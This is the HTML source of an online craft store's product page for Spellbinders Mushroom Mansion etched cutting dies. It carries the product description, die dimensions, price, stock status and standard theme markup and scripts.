	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-63076" class="product type-product post-63076 status-publish first outofstock product_cat-cutting-dies product_tag-stampaganza2024 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>h2.resp-accordion {
    padding: 15px!important;
    line-height: 1.4;
text-transform:none!important;
    font-size: 2em;
font-weight:400!important;
}</style><div class="porto-block" data-id="885">		<div data-elementor-type="wp-post" data-elementor-id="885" class="elementor elementor-885" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fce4dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce4dcf" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c12ef4" data-id="7c12ef4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b216f6 elementor-widget elementor-widget-porto_page_header" data-id="0b216f6" data-element_type="widget" data-widget_type="porto_page_header.default">
				<div class="elementor-widget-container">
					<div class="page-top page-header-1"><style>.page-top { background: none; border-bottom: none; } .page-top .page-title:not(.b-none):after { display: none; }</style><div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/cutting-dies/"><span itemprop="name">Cutting Dies</span></a><meta itemprop="position" content="3" /><i class="delimiter"></i></li><li>Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection</li></ul>				</div>
						<div class="page-title-wrap d-none">
								<h1 class="page-title">Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection</h1>
							</div>
					</div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f69b552 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f69b552" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7847a0b" data-id="7847a0b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35191a0 elementor-widget elementor-widget-porto_cp_image" data-id="35191a0" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
					<div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Pac-804997-600x600.jpg" class="woocommerce-main-image wp-post-image" alt="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" href="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Pac-804997.jpg" title="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Pac-804997-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Pac-804997-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Combo-804997-2-600x600.jpg" class="img-responsive" alt="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" href="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Combo-804997-2.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Combo-804997-2-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Combo-804997-2-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Color-804997-3-600x600.jpg" class="img-responsive" alt="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" href="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Color-804997-3.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Color-804997-3-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Color-804997-3-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Project-804997-4-600x600.jpg" class="img-responsive" alt="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" href="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Project-804997-4.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Project-804997-4-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Project-804997-4-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img loading="lazy" class="woocommerce-main-thumb img-responsive" alt="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Pac-804997-300x300.jpg" width="300" height="300" /></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Combo-804997-2-300x300.jpg" width="300" height="300" /></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Color-804997-3-300x300.jpg" width="300" height="300" /></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection" src="https://www.scrapbookstation.com/wp-content/uploads/2024/07/S5-639-Out-About-Mushroom-Mansion-Project-804997-4-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-377aa87 singleproductinfo" data-id="377aa87" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4cbafb elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b4cbafb" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">Spellbinders Mushroom Mansion Etched Dies From the Out and About Collection</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ce37c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce37c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4247bf4 elementor-widget elementor-widget-woocommerce-product-price" data-id="4247bf4" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-a667c54 elementor-widget elementor-widget-porto_cp_excerpt" data-id="a667c54" data-element_type="widget" data-widget_type="porto_cp_excerpt.default">
				<div class="elementor-widget-container">
					
<div class="description woocommerce-product-details__short-description">
	<p><b>Mushroom Mansion Etched Dies</b> are from the Out and About Collection. Create a super cute Mushroom House with this set of 14 thin metal cutting dies. It includes smaller mushrooms to accent around the mansion, flowers and greenery frame this sweet structure, and even a friendly snail neighbor! A whimsical addition to any die-cutting fan.</p>
<p>Approximate Size:<br />Mushroom House Base: 2.75 x 3.15 in./7.00 x 8.00 cm<br />Large Mushroom Cap Layer: 2.50 x 1.32 in./6.40 x 3.30 cm<br />Large Mushroom Cap Bottom Layer: 2.30 x 0.79 in./5.80 x 2.00 cm<br />Small Mushroom Cap Layer: 0.84 x 0.58 in./2.10 x 1.50 cm<br />Small Mushroom Cap Bottom Layer: 0.78 x 0.30 in./2.00 x 0.80 cm<br />Door: 0.70 x 1.06 in./1.80 x 2.70 cm<br />Round Window: 0.45 x 0.47 in./1.10 x 1.20 cm<br />Big Rectangle Window: 0.38 x 0.46 in./1.00 x 1.20 cm<br />Small Rectangle Window: 0.28 x 0.39 in./0.70 x 1.00 cm<br />3 Flower Stem: 0.78 x 2.19 in./2.00 x 5.60 cm<br />7 Leaf Sprig: 1.33 x 3.30 in./3.40 x 8.40 cm<br />2 Leaf Sprig: 1.22 x 2.52 in./3.10 x 6.40 cm<br />Small Leaf: 0.43 x 2.09 in./1.10 x 5.30 cm<br />Large Leaf: 0.84 x 3.13 in./2.10 x 7.90 cm; 5 Petal Flower (3 pcs): 0.42 x 0.41 in./1.10 x 1.00 cm<br />Flower Center (3 pcs): 0.12 x 0.12 in./0.03 x 0.30 cm<br />Snail Base: 1.03 x 1.08 in./2.60 x 2.80 cm<br />Snail Shell Layer: 0.67 x 0.67 in./1.70 x 1.70 cm<br />Tiny Mushroom Base: 0.48 x 0.45 in./1.20 x 1.10 cm<br />Tiny Mushroom Cap Layer: 0.34 x 0.41 in./0.90 x 1.00 cm</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-954affc elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="954affc" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			<span class="product-stock out-of-stock">Availability: <span class="stock">Out of stock</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												804997					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" rel="tag">Cutting Dies</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-tag/stampaganza2024/" rel="tag">#STAMPAGANZA2024</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30c8535 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="30c8535" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
					<div class="product-summary-wrap"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8aa92e9 elementor-widget elementor-widget-text-editor" data-id="8aa92e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Share this product with your friends</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7df2ece elementor-grid-5 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7df2ece" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18" fill="none"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M14.9123 0.623291H7.12973C3.54847 0.623291 0.644287 3.52747 0.644287 7.10873V14.8913C0.644287 18.4725 3.54847 21.3767 7.12973 21.3767H14.9123C18.4935 21.3767 21.3977 18.4725 21.3977 14.8913V7.10873C21.3977 3.52747 18.4935 0.623291 14.9123 0.623291ZM19.4521 14.8913C19.4521 17.3946 17.4156 19.4311 14.9123 19.4311H7.12973C4.62635 19.4311 2.58992 17.3946 2.58992 14.8913V7.10873C2.58992 4.60535 4.62635 2.56892 7.12973 2.56892H14.9123C17.4156 2.56892 19.4521 4.60535 19.4521 7.10873V14.8913Z" fill="#2A2A2A"></path><path d="M11.0211 5.81177C8.15585 5.81177 5.83276 8.13485 5.83276 11.0001C5.83276 13.8654 8.15585 16.1885 11.0211 16.1885C13.8864 16.1885 16.2095 13.8654 16.2095 11.0001C16.2095 8.13485 13.8864 5.81177 11.0211 5.81177ZM11.0211 14.2428C9.23373 14.2428 7.7784 12.7875 7.7784 11.0001C7.7784 9.21144 9.23373 7.7574 11.0211 7.7574C12.8085 7.7574 14.2638 9.21144 14.2638 11.0001C14.2638 12.7875 12.8085 14.2428 11.0211 14.2428Z" fill="#2A2A2A"></path><path d="M16.6959 5.81168C16.9645 5.81168 17.1823 5.59391 17.1823 5.32528C17.1823 5.05664 16.9645 4.83887 16.6959 4.83887C16.4272 4.83887 16.2095 5.05664 16.2095 5.32528C16.2095 5.59391 16.4272 5.81168 16.6959 5.81168Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-7398c4b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none"><path d="M20.787 2.88653C20.0288 3.20817 19.2209 3.42136 18.3785 3.52488C19.2451 3.02455 19.9065 2.23833 20.2174 1.29068C19.4095 1.75649 18.5174 2.08552 17.5668 2.26914C16.7996 1.47922 15.7063 0.98999 14.5135 0.98999C12.1993 0.98999 10.3362 2.80643 10.3362 5.03324C10.3362 5.35364 10.3643 5.66172 10.4331 5.95501C6.95797 5.79111 3.883 4.18047 1.81731 1.72692C1.45668 2.33199 1.24514 3.02455 1.24514 3.77011C1.24514 5.17003 1.99062 6.41097 3.10184 7.12942C2.43027 7.11709 1.77144 6.92855 1.21328 6.63156C1.21328 6.64388 1.21328 6.6599 1.21328 6.67592C1.21328 8.64024 2.66219 10.2718 4.56222 10.6477C4.22198 10.7377 3.85115 10.7808 3.4663 10.7808C3.19869 10.7808 2.92853 10.766 2.67494 10.7118C3.21653 12.3126 4.75337 13.4894 6.58077 13.5276C5.15861 14.6034 3.35288 15.2516 1.39806 15.2516C1.05526 15.2516 0.726483 15.2369 0.397705 15.1962C2.24931 16.3509 4.44371 17.0102 6.81015 17.0102C14.502 17.0102 18.7073 10.8486 18.7073 5.50768C18.7073 5.32899 18.7009 5.15647 18.692 4.98518C19.5216 4.41584 20.2187 3.70479 20.787 2.88653Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-1da567b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><g clip-path="url(#clip0_177_176)"><path d="M16.5573 1.90848C14.9487 0.969596 13.1917 0.500244 11.2869 0.500244C9.38176 0.500244 7.62488 0.969596 6.01623 1.90848C4.40759 2.8474 3.1338 4.12118 2.1951 5.72961C1.25622 7.33844 0.786865 9.09532 0.786865 11.0002C0.786865 13.1239 1.3654 15.0517 2.52311 16.7832C3.68061 18.5153 5.19806 19.7957 7.07586 20.625C7.03924 19.6497 7.09853 18.8432 7.25361 18.2052L8.60706 12.4904C8.37916 12.0439 8.26531 11.488 8.26531 10.8225C8.26531 10.0478 8.46126 9.40044 8.85316 8.88116C9.24484 8.36145 9.72351 8.10157 10.2887 8.10157C10.7443 8.10157 11.0953 8.2518 11.3415 8.55294C11.5876 8.85361 11.7107 9.23198 11.7107 9.68759C11.7107 9.97031 11.6581 10.3145 11.5536 10.7199C11.4486 11.1256 11.3119 11.5949 11.1435 12.1282C10.9748 12.6612 10.8541 13.0873 10.7811 13.4064C10.6533 13.9623 10.7583 14.4385 11.0956 14.835C11.4326 15.2316 11.8794 15.4297 12.4354 15.4297C13.4108 15.4297 14.2106 14.8876 14.835 13.8029C15.4593 12.7182 15.7715 11.4012 15.7715 9.85152C15.7715 8.65765 15.3865 7.68675 14.6162 6.9394C13.846 6.19222 12.7726 5.8183 11.3965 5.8183C9.85597 5.8183 8.60949 6.31297 7.65726 7.30156C6.70481 8.29063 6.22857 9.4734 6.22857 10.8493C6.22857 11.6696 6.46115 12.358 6.92582 12.9139C7.08072 13.0963 7.13087 13.2921 7.07626 13.5015C7.05784 13.5564 7.02147 13.693 6.96687 13.9116C6.91229 14.1302 6.87567 14.2718 6.85747 14.3355C6.78444 14.6273 6.61137 14.7185 6.33775 14.6089C5.63586 14.3173 5.10259 13.8115 4.73821 13.0914C4.37361 12.3715 4.1914 11.5376 4.1914 10.5896C4.1914 9.9789 4.28927 9.36817 4.48522 8.75748C4.68117 8.14679 4.9863 7.55672 5.4013 6.98682C5.81582 6.41761 6.3127 5.91367 6.89166 5.47626C7.47041 5.03864 8.17455 4.68804 9.00403 4.42327C9.83334 4.15918 10.7268 4.02694 11.6838 4.02694C12.978 4.02694 14.1402 4.31409 15.1701 4.88816C16.1999 5.46248 16.9862 6.20545 17.5285 7.11682C18.0707 8.02822 18.3421 9.00329 18.3421 10.0427C18.3421 11.4099 18.1049 12.6404 17.6311 13.7343C17.1571 14.8281 16.4872 15.687 15.6212 16.3113C14.7551 16.9356 13.7707 17.2478 12.668 17.2478C12.1119 17.2478 11.5924 17.118 11.1093 16.8581C10.626 16.5982 10.2934 16.2907 10.1112 15.9351C9.70106 17.5482 9.45497 18.5103 9.37287 18.8198C9.19955 19.4671 8.84406 20.2143 8.30635 21.062C9.28164 21.3536 10.2751 21.4994 11.2869 21.4994C13.1918 21.4994 14.9487 21.0301 16.5573 20.0914C18.1659 19.1524 19.4397 17.8787 20.3786 16.2698C21.3173 14.6611 21.7869 12.9045 21.7869 10.9993C21.7869 9.09423 21.3173 7.3376 20.3786 5.72874C19.4399 4.12118 18.1659 2.8474 16.5573 1.90848Z" fill="black"></path></g><defs><clipPath id="clip0_177_176"><rect width="21" height="21" fill="white" transform="translate(0.786865 0.5)"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-f443026" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="29" height="20" viewBox="0 0 29 20" fill="none"><path d="M28.2446 3.29508C27.9214 2.10087 26.9745 1.15954 25.7737 0.837965C23.5798 0.240967 14.8043 0.240967 14.8043 0.240967C14.8043 0.240967 6.02892 0.240967 3.83503 0.815208C2.65735 1.13657 1.68735 2.10108 1.36416 3.29508C0.786865 5.47635 0.786865 10.0001 0.786865 10.0001C0.786865 10.0001 0.786865 14.5466 1.36416 16.7051C1.68756 17.8991 2.63425 18.8407 3.83525 19.1622C6.05202 19.7592 14.8045 19.7592 14.8045 19.7592C14.8045 19.7592 23.5798 19.7592 25.7737 19.185C26.9747 18.8636 27.9214 17.9221 28.2448 16.7281C28.8221 14.5466 28.8221 10.0231 28.8221 10.0231C28.8221 10.0231 28.8452 5.47635 28.2446 3.29508Z" fill="#2A2A2A"></path><path d="M11.0779 14.4358L18.5303 10.1772L11.0779 5.9187V14.4358Z" fill="white"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-447d4c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="447d4c5" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75332a5" data-id="75332a5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e706e6 tabdata elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="1e706e6" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs woocommerce-tabs-b8aappct resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Additional information				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
				<td class="woocommerce-product-attributes-item__value">0.122 lbs</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-b8aappct');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a892442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892442" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba24b94" data-id="ba24b94" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88c24b8 elementor-widget elementor-widget-heading" data-id="88c24b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2228483 cstmproduct cstmnav elementor-widget elementor-widget-porto_cp_linked" data-id="2228483" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
				<div class="elementor-widget-container">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-productsx4sd slider-wrapper"><style scope="scope"></style><ul class="posts-wrap products-container products-slider products has-ccols ccols-xl-4 ccols-lg-3 ccols-md-2 ccols-sm-2 ccols-1 owl-carousel porto-carousel nav-bottom show-nav-middle has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:4,&quot;lg&quot;:4,&quot;sm&quot;:&quot;2&quot;,&quot;xs&quot;:1,&quot;margin&quot;:16,&quot;nav&quot;:true,&quot;dots&quot;:false}" role="none" style="">
